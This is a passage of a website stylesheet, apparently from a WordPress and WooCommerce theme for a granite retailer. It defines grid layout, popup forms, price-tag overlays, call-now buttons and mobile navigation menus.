	.page-id-14278 div#rigtformp img.crossx {

		width: 21px;

		right: 3px;

		top: 3px

	}

	.page-id-14278 div#rigtformp {

		width: 80%

	}

	.page-id-14278 div#rigtformp h3 {

		font-size: 13px;

		line-height: 20px

	}

	.page-id-14278 div#rigtformp button {

		width: 100%

	}

	.page-id-14278 div#popformoncl {

		padding: 0!important

	}

	.page-id-14278 div#popformoncl .vc_column-inner {

		padding: 0

	}

	.page-id-14278 #rigtformp .customPopup1.customPopup-mobile1 h1 {

		font-size: 12px;

		line-height: 17px

	}

	.page-id-14278 #rigtformp .customPopup1.customPopup-mobile1 {

		padding: 29px 18px

	}

	.page-id-14278 div#rigtformp .customPopup-btn-close {

		font-size: 11px;

		top: 0

	}

	.sidebar-left .related-product>li,

	.sidebar-right .related-product>li {

		width: 100%!important

	}

	.single-product .pswp__zoom-wrap {

		transform: translate3d(12%, 25%, 0) scale(1)!important

	}

	.single-product .pswp__zoom-wrap img.pswp__img {

		width: 71%

	}

}



div#vidsec {

	height: auto!important

}



div#rigform {

	height: auto!important

}



div#rigform {

	width: 80%!important

}



.vc_row:after,

.vc_row:before {

	content: " ";

	display: table

}



.vc_row:after {

	clear: both

}



@media (max-width:767px) {

	.vc_hidden-xs {

		display: none!important

	}

	.vc_btn3.vc_btn3-size-md {

		font-size: 11px;

		width: 150px;

		margin: 6px auto;

		color: #f5f5f5;

		background-color: #627dd5;

		border-radius: 3px;

		display: inline-block;

		margin-bottom: 0;

		text-align: center;

		vertical-align: middle;

		cursor: pointer;

		background-image: none;

		border: 1px solid transparent;

		box-sizing: border-box;

		word-wrap: break-word;

		-webkit-user-select: none;

		-moz-user-select: none;

		-ms-user-select: none;

		user-select: none;

		text-decoration: none;

		position: relative;

		top: 0;

		-webkit-transition: all .2s ease-in-out;

		transition: all .2s ease-in-out;

		line-height: normal;

		-webkit-box-shadow: none;

		-moz-box-shadow: none;

		box-shadow: none;

		font-size: 14px;

		padding-top: 14px;

		padding-bottom: 14px;

		padding-left: 20px;

		padding-right: 20px

	}

	.vc_btn3.vc_btn3-size-md {

		border-radius: 3px!important;

		cursor: pointer;

		background-image: none!important;

		border: 1px solid transparent;

		box-sizing: border-box;

		word-wrap: break-word;

		-webkit-user-select: none;

		-moz-user-select: none;

		-ms-user-select: none;

		user-select: none;

		text-decoration: none;

		position: relative;

		top: 0;

		-webkit-transition: all .2s ease-in-out;

		transition: all .2s ease-in-out;

		line-height: normal;

		-webkit-box-shadow: none;

		-moz-box-shadow: none;

		box-shadow: none;

		padding-top: 14px;

		padding-bottom: 14px

	}

}



.vc_column_container {

	width: 100%

}



.vc_row {

	margin-left: -25px;

	margin-right: -25px

}



.vc_col-lg-1,

.vc_col-lg-10,

.vc_col-lg-11,

.vc_col-lg-12,

.vc_col-lg-2,

.vc_col-lg-3,

.vc_col-lg-4,

.vc_col-lg-5,

.vc_col-lg-6,

.vc_col-lg-7,

.vc_col-lg-8,

.vc_col-lg-9,

.vc_col-md-1,

.vc_col-md-10,

.vc_col-md-11,

.vc_col-md-12,

.vc_col-md-2,

.vc_col-md-3,

.vc_col-md-4,

.vc_col-md-5,

.vc_col-md-6,

.vc_col-md-7,

.vc_col-md-8,

.vc_col-md-9,

.vc_col-sm-1,

.vc_col-sm-10,

.vc_col-sm-11,

.vc_col-sm-12,

.vc_col-sm-2,

.vc_col-sm-3,

.vc_col-sm-4,

.vc_col-sm-5,

.vc_col-sm-6,

.vc_col-sm-7,

.vc_col-sm-8,

.vc_col-sm-9,

.vc_col-xs-1,

.vc_col-xs-10,

.vc_col-xs-11,

.vc_col-xs-12,

.vc_col-xs-2,

.vc_col-xs-3,

.vc_col-xs-4,

.vc_col-xs-5,

.vc_col-xs-6,

.vc_col-xs-7,

.vc_col-xs-8,

.vc_col-xs-9 {

	position: relative;

	min-height: 1px;

	padding-left: 25px;

	padding-right: 25px;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	box-sizing: border-box

}



.vc_col-xs-1,

.vc_col-xs-10,

.vc_col-xs-11,

.vc_col-xs-12,

.vc_col-xs-2,

.vc_col-xs-3,

.vc_col-xs-4,

.vc_col-xs-5,

.vc_col-xs-6,

.vc_col-xs-7,

.vc_col-xs-8,

.vc_col-xs-9 {

	float: left

}



.vc_col-xs-12 {

	width: 100%

}



.vc_clearfix:after,

.vc_clearfix:before {

	content: " ";

	display: table

}



.vc_clearfix:after {

	clear: both

}



#content .wpb_alert p:last-child,

#content .wpb_text_column :last-child,

#content .wpb_text_column p:last-child,

.wpb_alert p:last-child,

.wpb_text_column :last-child,

.wpb_text_column p:last-child {

	margin-bottom: 0

}



.wpb_button,

.wpb_content_element {

	margin-bottom: 0

}



.vc_row.vc_row-no-padding .vc_column-inner {

	padding-left: 0;

	padding-right: 0

}



.vc_row[data-vc-full-width] {

	-webkit-transition: opacity .5s ease;

	-o-transition: opacity .5s ease;

	transition: opacity .5s ease;

	overflow: hidden

}



.vc_row[data-vc-full-width].vc_hidden {

	opacity: 0

}



.vc_row.vc_row-flex {

	box-sizing: border-box;

	display: -webkit-box;

	display: -webkit-flex;

	display: -ms-flexbox;

	display: flex;

	-webkit-flex-wrap: wrap;

	-ms-flex-wrap: wrap;

	flex-wrap: wrap

}



.vc_row.vc_row-flex>.vc_column_container {

	display: -webkit-box;

	display: -webkit-flex;

	display: -ms-flexbox;

	display: flex

}



.vc_row.vc_row-flex>.vc_column_container>.vc_column-inner {

	-webkit-box-flex: 1;

	-webkit-flex-grow: 1;

	-ms-flex-positive: 1;

	flex-grow: 1;

	display: -webkit-box;

	display: -webkit-flex;

	display: -ms-flexbox;

	display: flex;

	-webkit-box-orient: vertical;

	-webkit-box-direction: normal;

	-webkit-flex-direction: column;

	-ms-flex-direction: column;

	flex-direction: column;

	z-index: 1

}



.vc_row.vc_row-flex::after,

.vc_row.vc_row-flex::before {

	display: none

}



.vc_row.vc_row-o-content-middle>.vc_column_container>.vc_column-inner {

	-webkit-box-pack: center;

	-webkit-justify-content: center;

	-ms-flex-pack: center;

	justify-content: center

}



.vc_column-inner::after,

.vc_column-inner::before {

	content: " ";

	display: table

}



.vc_column-inner::after {

	clear: both

}



.vc_row.vc_column-gap-30 {

	margin-left: -40px;

	margin-right: -40px

}



.vc_row.vc_column-gap-30>.vc_column_container {

	padding: 15px

}



.vc_column_container {

	padding-left: 0;

	padding-right: 0

}



.vc_column_container>.vc_column-inner {

	box-sizing: border-box;

	padding-left: 25px;

	padding-right: 25px;

	width: 100%

}



.vc_col-has-fill>.vc_column-inner,

.vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner,

.vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner,

.vc_row-has-fill>.vc_column_container>.vc_column-inner {

	padding-top: 0

}



.vc_row.vc_row-o-equal-height>.vc_column_container {

	-webkit-box-align: stretch;

	-webkit-align-items: stretch;

	-ms-flex-align: stretch;

	align-items: stretch

}



.wpb_single_image img {

	height: auto;

	max-width: 100%;

	vertical-align: top

}



.wpb_single_image .vc_single_image-wrapper {

	display: inline-block;

	vertical-align: top;

	max-width: 100%

}



.wpb_single_image.vc_align_center {

	text-align: center

}



.wpb_single_image .vc_figure {

	display: inline-block;

	vertical-align: top;

	margin: 0;

	max-width: 100%

}



.onsale {

	display: none

}



.wc-img-hover .woocom-project img.back-image {

	top: 27%

}



.readmr.get_quote_now {

	float: none

}



a.readmr {

	background: #34a6f7!important

}



li.specialtab.menu-item.menu-item-type-post_type {

	background-color: red!important

}



li.specialtab.menu-item.menu-item-type-post_type>a * {

	color: #fff!important

}



footer ul.cnss-social-icon li {

	margin: 0 14px 12px 0!important

}



div#btrightform {

	background: #34a6f7!important;

	padding: 40px;

	border-radius: 23px;

	box-shadow: 0 0 12px #333

}



div#vidsec {

	background-size: cover;

	padding-bottom: 0

}



div#rigform {

	padding: 45px

}



.product .onsale {

	min-width: 50px;

	min-height: 50px;

	background-color: red;

	font-size: 18px;

	line-height: 50px

}



.design-for-call-consultation-text {

	font-size: 24pt;

	color: #646c5f

}



#callnowbuttonright {

	display: none!important

}



@media screen and (max-width:990px) {

	body {

		margin-bottom: 60px!important

	}

	.banner-left a img{

		height: auto !important;

    	width: 700px;

    	width: 100% !important;

	}

	.sale-price{

		bottom: 16%;

	    display: inline-block;

	    position: relative;

	    left: 38%;

	    color: #fff !important;

	    font-size: 20px;

	    position: absolute;

	    font-weight: 600;

	}

	.regular_price{

	    position: absolute;

	    left: 20%;

	    display: inline-block;

	    bottom: 16%;

	    color: #fff !important;

	    font-size: 14px;

	    text-decoration-line: line-through;

	    text-decoration-color: red;

	}

	.percent{

		bottom: 20.5%;

	    display: inline-block;

	    position: absolute;

	    right: 27%;

	    color: #fff !important;

	    font-size: 16px;

	    font-weight: 600;

	}

	.logo-on-pro{

	position: absolute;

	    top: 14px;

	    right: 14px;

	}

	.logo-on-pro img{

	width: auto !important;

	height: auto !important;

	}

	.price {

		background: url(https://thegranitebrothers.com/wp-content/uploads/2023/07/price-tag-home.png) no-repeat;

		position: absolute;

		top: -19px;

		/*height: 150px;*/

		/*width: 150px;*/

		left: 0;

		width: 100%;

		color: #fff!important;

		font-size: 14px!important;

		text-align: center;

		/*padding-top: 55px;*/

		padding-top: 105%;

		padding-bottom: 0!important

		background-repeat: no-repeat;

	    background-position: bottom;

	    background-size: contain;



	}

	.cstdect{

	    padding: 0px !important;

	}

	.cstdect .readmr{

	width: 100% !important;

	border-radius: 3px !important;

	font-weight: 600;

    font-size: 14px;

	}

	div#wpcf7-f44866-p44693-o1 {

	    text-align: center;

	}

	div#wpcf7-f44866-p44693-o1 label {

	    text-align: left !important;

	    display:inline-block;

	    color:#fff !important;

	}

	.sale-price-sh {

	    color: #ff0000;

	    margin-top: 10px;

	    margin-bottom: 5px !important;

	    font-weight:600;

	    font-size:16px;
	    text-align:center;

	}

	.percent-sh {

	    background-color: red;

	    padding: 6px;

	    color: #fff;

	    border-radius: 3px;

	}

	.retail-price-sh {

	    color: #2d9cd5;

	    margin-bottom: 5px !important;

	    font-weight:600;

	    font-size:16px;
	    text-align:center;

	}

	.woocommerce.columns-4.woocommerce-page.woof_shortcode_output .woocom-list-content{

	    height: auto;

	}

	.call_for_pricing {

	    display: none;

	}

	li.specialtab.menu-item.menu-item-type-post_type {

		padding: 0 10px

	}
	body:not(.home) div#content {
    padding-top: 20px !important;
   }
   a.readmr-meta{
   	max-width: 100% !important;
   }
   .product .related.products>h2{
   	color: #34a6f7 !important;
   }
   .entry-content{
   	padding-top: 10px !important;
   }
   .woocommerce-tabs .tabs{
   	margin: 0 0 10px 0 !important;
   }
   div#leftvidembed .bold {
    font-size: 22px !important;
   }
   div#leftvidembed .wite-sh {
    font-size: 22px !important;
   }
}



@media only screen and (max-width:700px) {

	.design-for-call-consultation-text {

		font-size: 12px

	}
	.woof {
    width: calc(100% - 0px) !important;
    
    }
    .woocommerce.woocommerce-page.woof_shortcode_output{
    	    width: calc(100% - 0px) !important;
    }
    

}



#callnowbutton {

	display: none

}



@media screen and (max-width:650px) {

	#leftvidembed {

		display: none

	}

	.wpb_wrapper div#rigform {

		padding: 25px

	}

	#callnowbuttonright {

		display: flex!important;

		right: 0;

		position: fixed;

		text-decoration: none;

		z-index: 2147483647;

		left: 17%!important;

		bottom: 0;

		height: 50px;

		text-shadow: 0 1px #006700;

		text-align: center;

		color: #fff;

		font-weight: 600;

		font-size: 120%;

		overflow: hidden;

		background: #090;

		justify-content: center;

		align-items: center;

		float: left;

		margin-left: 34%

	}

}



a.readmr {

	background: #EC1C20 !important;

	color: wheat;

	text-decoration: none;

	padding: 0 0!important;

	margin: 0px auto;

	text-align: center;

	display: block;

	font-size: 12px;

	width: 100% !important;

	color: #fff !important;
    font-weight: 600;

}



article,

details,

figcaption,

figure,

footer,

header,

nav,

section,

summary {

	display: block

}



* {

	padding: 0;

	margin: 0

}



b,

strong {

	font-weight: 700

}



dd,

menu,

ol,

ul {

	list-style: none

}



img {

	border: 0;

	-ms-interpolation-mode: bicubic

}



figure,

form {

	margin: 0

}



button,

input,

select {

	font-size: 100%;

	margin: 0;

	vertical-align: baseline

}



button,

input {

	line-height: normal

}



button,

input[type=button],

input[type=reset],

input[type=submit] {

	cursor: pointer;

	-webkit-appearance: button

}



table {

	border-collapse: collapse;

	border-spacing: 0

}



.pswp {

	display: none;

	position: absolute;

	width: 100%;

	height: 100%;

	left: 0;

	top: 0;

	-ms-touch-action: none;

	touch-action: none;

	z-index: 9500;

	-webkit-text-size-adjust: 100%;

	-webkit-backface-visibility: hidden;

	outline: 0

}



#main {

	-ms-grid-column: 1;

	-ms-grid-row: 5;

	grid-area: main

}



.footer {

	-ms-grid-column: 1;

	-ms-grid-row: 6;

	grid-area: footer

}



.content,

.sidebar,

.wf-cell,

.wf-wrap,

.wpb_row {

	box-sizing: border-box

}



.footer .widget,

.wf-cell {

	display: inline-block;

	vertical-align: top;

	padding: 0 22px

}



.wf-1-4,

.wf-span-3 {

	width: 25%

}



.wf-float-left {

	float: left

}



.wf-float-right {

	float: right

}



.wf-container {

	font-size: 0;

	line-height: 0;

	word-spacing: -4px;

	margin: 0 -22px;

	padding: 0

}



.wf-wrap {

	max-width: 100%;

	margin: 0 auto

}



.post {

	position: relative

}



.post:after,

.post:before {

	content: "";

	display: table;

	clear: both

}



.post .entry-title a {

	display: inline-block

}



.mobile-true .post img.iso-lazy-load:not(.blog-thumb-lazy-load-show) {

	width: 100%

}



.description-under-image .post .alignnone,

.post .alignleft {

	margin-bottom: 20px

}



.sidebar-none .content {

	width: 100%

}



.footer .widget {

	margin-bottom: 30px

}



.widget:after,

.widget:before {

	content: "";

	display: table;

	clear: both

}



.widget-title {

	margin-bottom: 15px;

	clear: both

}



.content .menu,

.menu {

	margin: 0;

	padding: 0 0 10px

}



.menu li {

	display: block;

	position: relative;

	margin: 9px 0 0;

	padding: 10px 0 0

}



.custom-menu>li:first-child,

.menu>li:first-child {

	border: none!important;

	margin-top: 0;

	padding-top: 0

}



.custom-menu a,

.menu a {

	text-decoration: none

}



.widget_nav_menu a {

	display: inline-block

}



.textwidget {

	margin-bottom: 10px

}



.textwidget a {

	text-decoration: none

}



.textwidget img {

	max-width: 100%;

	height: auto

}



.textwidget * {

	max-width: 100%

}



h1,

h2,

h3,

h4,

h5,

h6 {

	margin-bottom: 10px;

	clear: both

}



a:hover,

h1 a,

h2 a,

h3 a,

h4 a,

h5 a,

h6 a {

	text-decoration: none

}



p {

	margin-bottom: 10px

}



a {

	text-decoration: underline

}



.content ol,

.content ul {

	margin: 0 0 10px 20px

}



.content ul {

	list-style: disc

}



.content ol {

	list-style-type: decimal

}



.content table {

	border-bottom: 1px solid transparent;

	width: 100%;

	margin: 0 0 10px

}



.alignleft {

	float: left;

	margin: 0 30px 10px 0

}



.content td {

	border-top: 1px solid transparent;

	padding: 5px 10px 5px 5px

}



.post img,

img[class*=align],

img[class*=attachment-],

img[class*=wp-image-] {

	max-width: 100%;

	height: auto;
	margin: 3px 15px 0px 0px;

}



.aligncenter {

	display: block;

	margin: 0 auto 10px

}



.alignnone {

	float: none;

	margin: 0 auto 0px!important

}



.gap,

.gap-10,

.gap-20,

.gap-30,

.gap-40,

.vc_empty_space {

	clear: both

}



.assistive-text {

	position: absolute!important;

	clip: rect(1px, 1px, 1px, 1px)

}



#main-nav:before,

#top-bar:before,

.header-bottom-bar:before,

.layout-list .post:before,

.wf-container:before {

	content: "";

	display: table

}



#main-nav:after,

#top-bar:after,

.header-bottom-bar:after,

.layout-list .post:after,

.wf-container:after {

	content: "";

	display: table;

	clear: both

}



#page {

	position: relative;

	overflow: hidden

}



.main-gradient {

	display: none

}



.screen-reader-text {

	clip: rect(1px, 1px, 1px, 1px);

	height: 1px;

	overflow: hidden;

	position: absolute!important;

	width: 1px

}



#page .skip-link {

	background-color: #f1f1f1;

	box-shadow: 0 0 1px 1px rgba(0, 0, 0, .2);

	color: #21759b;

	display: block;

	font-size: 14px;

	font-weight: 700;

	left: -9999em;

	outline: 0;

	padding: 15px 23px 14px;

	text-decoration: none;

	text-transform: none;

	top: -9999em

}



.widget_search input[type=text].searchform-s,

.wpcf7-number,

input[type=date]:not(.elementor-field),

input[type=email]:not(.elementor-field),

input[type=number]:not(.elementor-field),

input[type=password]:not(.elementor-field),

input[type=range]:not(.elementor-field),

input[type=search]:not(.elementor-field),

input[type=tel]:not(.elementor-field),

input[type=text]:not(.elementor-field):not(.searchform-s),

input[type=url]:not(.elementor-field),

select:not(.elementor-field) {

	margin-bottom: 10px;

	border-style: solid;

	box-sizing: border-box

}



input[type=button] {

	outline: 0

}



input[type=date],

input[type=email],

input[type=number],

input[type=password],

input[type=range],

input[type=tel],

input[type=text],

input[type=url] {

	-webkit-appearance: none;

	-moz-appearance: none;

	-ms-appearance: none;

	appearance: none;

	outline: 0

}



.dt-btn,

.dt-form button,

.post-password-form input[type=submit],

a.button,

button.button,

input[type=button],

input[type=reset],

input[type=submit] {

	position: relative;

	display: inline-block;

	text-decoration: none;

	white-space: nowrap;

	-webkit-tap-highlight-color: transparent

}



button.button,

input[type=button],

input[type=reset] {

	border: none

}



.content .image-arrow {

	margin: 0 0 15px

}



.content .image-arrow ul {

	margin: 0

}



.list-divider li {

	padding-top: 9px;

	padding-bottom: 10px;

	margin-bottom: 0;

	border-top: 1px solid;

	background-position: 0 13px

}



.list-divider li:first-child {

	padding-top: 0;

	margin-bottom: 0;

	border: none!important;

	background-position: 0 4px

}



.image-arrow li {

	overflow: hidden;

	width: 100%;

	margin-bottom: 10px;

	list-style: none

}



.image-arrow.list-divider li {

	margin-bottom: 0

}



.top-bar .mini-widgets.right-widgets,

.top-bar .mini-widgets:last-child {

	-ms-justify-content: flex-end;

	justify-content: flex-end;

	-ms-flex-pack: end

}



.top-bar * {

	font-size: inherit;

	line-height: inherit

}



.top-bar.hide-top-bar,

.top-bar.top-bar-empty {

	position: absolute;

	visibility: hidden;

	opacity: 0

}



.mobile-mini-widgets {

	max-width: calc(100% - 45px)

}



.dt-mobile-header .mobile-mini-widgets-in-menu>* {

	margin: 5px 20px 5px 0

}



.masthead:not(.side-header) .mini-widgets>.last,

.masthead:not(.side-header) .mini-widgets>:last-child,

.masthead:not(.side-header) .mobile-mini-widgets>.last,

.masthead:not(.side-header) .mobile-mini-widgets>:last-child {

	margin-right: 0

}



.masthead .mobile-header-bar .mini-widgets>.last,

.masthead .mobile-header-bar .mini-widgets>:last-child,

.masthead .mobile-header-bar .mobile-mini-widgets>.last,

.masthead .mobile-header-bar .mobile-mini-widgets>:last-child,

.masthead-mobile-header .mini-widgets>.last,

.masthead-mobile-header .mini-widgets>:last-child,

.masthead-mobile-header .mobile-mini-widgets>.last,

.masthead-mobile-header .mobile-mini-widgets>:last-child {

	margin-right: 10px

}



.mini-contacts {

	position: relative;

	margin: 0

}



.masthead .mini-contacts {

	display: -ms-inline-flexbox;

	display: -ms-inline-flex;

	display: inline-flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center

}



.dt-mobile-header .mini-contacts {

	white-space: normal

}



.mini-contacts i {

	margin-right: 5px

}



.mini-nav {

	position: relative;

	display: inline-block;

	vertical-align: middle

}



.menu-select select,

.mini-nav .customSelect {

	border: none;

	padding: 0;

	margin-bottom: 0

}



.mini-nav .customSelect {

	position: absolute;

	visibility: hidden;

	padding: 0

}



.mini-nav .customSelect .customSelectInner {

	opacity: 0

}



.menu-select select,

.mini-nav .customSelect1 {

	position: relative;

	visibility: visible;

	opacity: 1

}



.menu-select select,

.menu-select:hover {

	cursor: pointer

}



.mini-nav .customSelectInner {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center;

	background: 0 0

}



.menu-select select {

	z-index: 9

}



.mini-nav select {

	min-width: 100px;

	height: 0;

	opacity: 0

}



.dt-mobile-header .popup-search,

.dt-mobile-header .searchform {

	position: static

}



.dt-mobile-header .popup-search .popup-search-wrap:before,

.popup-search .popup-search-wrap.bottom-overflow:before {

	border-top-color: #fff

}



.searchform .field {

	max-width: 100%;

	border-style: solid;

	box-sizing: border-box

}



.dt-mobile-header .popup-search-wrap:before {

	display: none

}



.dt-mobile-header .popup-search-wrap:before,

.popup-search-wrap.bottom-overflow:before {

	top: auto;

	bottom: -7px;

	border-left: 5px solid transparent;

	border-right: 5px solid transparent;

	border-top: 7px solid;

	border-bottom: none

}



.popup-search-wrap .search-icon {

	position: absolute;

	top: 0;

	right: 20px;

	height: 100%

}



.dt-mobile-header .mini-search .field {

	left: 0;

	z-index: 100

}



.dt-mobile-header .mini-search:not(.animate-search-width) .field {

	width: 100%

}



.mini-search input[type=text] {

	margin-bottom: 0

}



.overlay-search .searchform .submit,

.popup-search .searchform .submit {

	border: none;

	background-color: transparent;

	text-decoration: none

}



.overlay-search .searchform .submit>span,

.popup-search .searchform .submit>span {

	margin-left: 5px

}



.dt-mobile-header .overlay-search .searchform .submit,

.dt-mobile-header .popup-search .searchform .submit {

	position: relative

}



.mini-search .search-icon {

	text-decoration: none;

	background-repeat: no-repeat;

	background-position: center center

}



.mini-search .search-icon {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center

}



.overlay-search .submit i,

.popup-search .submit i {

	font-size: 16px

}



.dt-mobile-header .mini-search .searchsubmit,

.masthead .mini-search .searchsubmit {

	display: none

}



.text-area {

	position: relative;

	display: inline-block;

	vertical-align: middle

}



.menu-line {

	position: absolute;

	display: inline-block;

	left: 0;

	width: 22px;

	height: 2px;

	content: '';

	transform-origin: 1.5px center;

	transition: transform .2s linear, color .2s linear

}



.menu-line:nth-of-type(3) {

	top: 7px

}



.menu-line:first-of-type {

	top: -7px

}



.dt-mobile-menu-icon,

.menu-toggle>a {

	text-decoration: none

}



.dt-mobile-menu-icon .menu-line,

.menu-toggle .menu-line {

	z-index: 2

}



.dt-close-mobile-menu-icon,

.dt-mobile-menu-icon,

.hide-overlay,

.menu-close-toggle,

.menu-toggle {

	position: relative

}



.dt-close-mobile-menu-icon:after,

.dt-close-mobile-menu-icon:before,

.dt-mobile-menu-icon:after,

.dt-mobile-menu-icon:before,

.hide-overlay:after,

.hide-overlay:before,

.menu-close-toggle:after,

.menu-close-toggle:before,

.menu-toggle:after,

.menu-toggle:before {

	position: absolute;

	top: 0;

	left: 0;

	width: 100%;

	height: 100%;

	content: "";

	border-radius: inherit;

	box-sizing: border-box

}



.dt-close-mobile-menu-icon:after,

.dt-close-mobile-menu-icon:hover:before,

.dt-mobile-menu-icon:after,

.dt-mobile-menu-icon:hover:before,

.hide-overlay:after,

.hide-overlay:hover:before,

.menu-close-toggle:after,

.menu-close-toggle:hover:before,

.menu-toggle:after,

.menu-toggle:hover:before {

	opacity: 0

}



.dt-close-mobile-menu-icon:before,

.dt-close-mobile-menu-icon:hover:after,

.dt-mobile-menu-icon:before,

.dt-mobile-menu-icon:hover:after,

.hide-overlay:before,

.hide-overlay:hover:after,

.menu-close-toggle:before,

.menu-close-toggle:hover:after,

.menu-toggle:before,

.menu-toggle:hover:after {

	opacity: 1

}



.animate-position-2-mobile-menu-icon .dt-mobile-menu-icon .menu-line,

.small-mobile-menu-icon .dt-mobile-menu-icon .menu-line {

	width: 22px;

	height: 2px

}



.menu-line:after,

.menu-line:before {

	position: absolute;

	top: 0;

	left: 0;

	width: 100%;

	height: 100%;

	content: "";

	border-radius: inherit;

	box-sizing: border-box

}



.menu-line:after {

	opacity: 0

}



.menu-line:before {

	opacity: 1

}



.dt-mobile-menu-icon .menu-line {

	max-width: 100%;

	position: absolute

}



.dt-mobile-menu-icon .menu-line:first-of-type {

	top: 0

}



.dt-mobile-menu-icon .menu-line:nth-of-type(2) {

	top: 7px

}



.dt-mobile-menu-icon .menu-line:nth-of-type(3) {

	top: 14px

}



.menu-text {

	display: block

}



.dt-mobile-header .next-level-button {

	transition: transform .3s ease-out

}



.dt-mega-menu-wrap,

.sub-nav {

	position: absolute;

	visibility: hidden;

	z-index: 200;

	top: 100%;

	left: 0;

	width: 240px;

	opacity: 0

}



.sub-nav {

	padding: 0;

	box-shadow: 0 0 4px rgba(0, 0, 0, .2);

	box-sizing: border-box

}



.dt-mobile-header .sub-nav>li,

.mobile-main-nav>li {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-flex-flow: row wrap;

	flex-flow: row wrap

}



.dt-mobile-header .mobile-main-nav>li>.dt-mega-menu-wrap,

.dt-mobile-header .mobile-main-nav>li>.dt-mega-menu-wrap>.sub-nav .sub-nav,

.dt-mobile-header .mobile-main-nav>li>.sub-nav,

.dt-mobile-header .mobile-main-nav>li>.sub-nav .sub-nav {

	position: relative;

	display: none;

	top: 0;

	left: 0;

	width: 100%;

	padding: 0;

	visibility: visible;

	opacity: 1;

	z-index: auto

}



.mobile-main-nav .sub-nav {

	background: 0 0;

	box-shadow: none

}



.mobile-header-bar,

.mobile-header-space {

	display: none

}



.dt-mobile-header {

	position: fixed;

	top: 0;

	height: 100%;

	min-height: 100%;

	width: 500px;

	max-width: 100%;

	z-index: 9602;

	box-sizing: border-box;

	background-color: grey;

	transition: transform .5s ease;

	transform: translate3d(-100%, 0, 0);

	overflow: hidden

}



.right-mobile-menu .dt-mobile-header {

	right: 0;

	transform: translate3d(100%, 0, 0);

	transition: right .5s ease

}



.mobile-mini-widgets-in-menu,

.show-on-first-switch,

.show-on-second-switch {

	display: none

}



.mobile-mini-widgets-in-menu {

	padding: 30px 0

}



.floating-mobile-menu-icon .dt-mobile-menu-icon.floating-btn {

	position: fixed;

	visibility: hidden;

	top: 10px;

	right: 10px;

	opacity: 0;

	z-index: 999;

	margin: 0!important;

	background-color: rgba(0, 0, 0, .2);

	transition: background .2s linear;

	-webkit-backface-visibility: hidden

}



.floating-mobile-menu-icon .show-floating-icon .dt-mobile-menu-icon.floating-btn {

	visibility: visible;

	opacity: 1

}



.floating-mobile-menu-icon .animate-color-mobile-menu-icon .dt-mobile-menu-icon.floating-btn:not(:hover) .menu-line,

.floating-mobile-menu-icon .dt-mobile-menu-icon.floating-btn .menu-line:after,

.floating-mobile-menu-icon .dt-mobile-menu-icon.floating-btn .menu-line:before {

	background-color: #fff

}



.mobile-main-nav {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-flex-flow: column nowrap;

	flex-flow: column nowrap;

	-ms-flex: 10 1 auto;

	flex: 10 1 auto

}



.mobile-main-nav>li {

	position: relative;

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex

}



.mobile-menu-show-divider .mobile-main-nav>li:before {

	content: "";

	position: absolute;

	top: -.5px;

	height: 0;

	width: 100%;

	max-width: 100%;

	left: 0

}



.dt-mobile-header.mobile-menu-show-divider .mobile-main-nav .new-column,

.mobile-menu-show-divider .mobile-main-nav>li:first-child:before {

	display: none

}



.mobile-main-nav>li>a {

	text-decoration: none;

	position: relative;

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center;

	padding: 10px 30px 10px 0;

	-ms-flex-positive: 1;

	-ms-flex-grow: 1;

	flex-grow: 1

}



.dt-mobile-header .next-level-button {

	position: relative;

	right: 0;

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-align-self: center;

	-ms-flex-item-align: center;

	align-self: center;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center;

	-ms-flex-pack: center;

	-ms-justify-content: center;

	justify-content: center;

	min-width: 30px

}



.dt-mobile-header .next-level-button:before {

	content: "\f067";

	font-family: 'Font Awesome 5 Free';

	speak: none;

	font-weight: 900;

	font-variant: normal;

	text-transform: none;

	font-size: 16px;

	line-height: 1;

	font-style: normal

}



.mobile-main-nav .next-level-button {

	transition: transform .3s ease-out

}



.mobile-main-nav .sub-nav {

	margin-left: 20px

}



#page .mobile-main-nav .sub-nav {

	width: 100%

}



.dt-mobile-menu-icon {

	display: -ms-inline-flexbox;

	display: -ms-inline-flex;

	display: inline-flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center;

	-ms-flex-pack: center;

	-ms-justify-content: center;

	justify-content: center;

	cursor: pointer;

	user-select: none

}



.dt-close-mobile-menu-icon {

	display: -ms-inline-flexbox;

	display: -ms-inline-flex;

	display: inline-flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center;

	-ms-flex-pack: center;

	-ms-justify-content: center;

	justify-content: center;

	position: absolute;

	top: 0;

	z-index: 9999;

	opacity: 0;

	transition: opacity .5s ease;

	min-width: 12px;

	min-height: 12px

}



.dt-close-mobile-menu-icon .close-line-wrap {

	position: relative;

	width: 22px;

	height: 100%

}



.fade-medium-mobile-menu-close-icon .dt-close-mobile-menu-icon .close-line-wrap {

	width: 20px;

	height: 20px

}



.dt-close-mobile-menu-icon span {

	position: relative;

	display: block;

	margin: 0;

	transition: all .2s;

	z-index: 2

}



.dt-close-mobile-menu-icon .close-line {

	display: inline-block;

	transform-origin: 50% 50%;

	width: 22px;

	height: 2px;

	position: absolute;

	left: 0;

	content: '';

	transition: transform .2s ease

}



.fade-medium-mobile-menu-close-icon .dt-close-mobile-menu-icon .close-line {

	width: 20px;

	top: 50%;

	margin-top: -1px

}



.dt-close-mobile-menu-icon .close-line:nth-child(2) {

	display: none

}



.dt-close-mobile-menu-icon .close-line:after,

.dt-close-mobile-menu-icon .close-line:before {

	position: absolute;

	top: 0;

	left: 0;

	width: 100%;

	height: 100%;

	content: "";

	border-radius: inherit;

	box-sizing: border-box

}



.dt-close-mobile-menu-icon .close-line:after {

	opacity: 0

}



.dt-close-mobile-menu-icon .close-line:before {

	opacity: 1

}



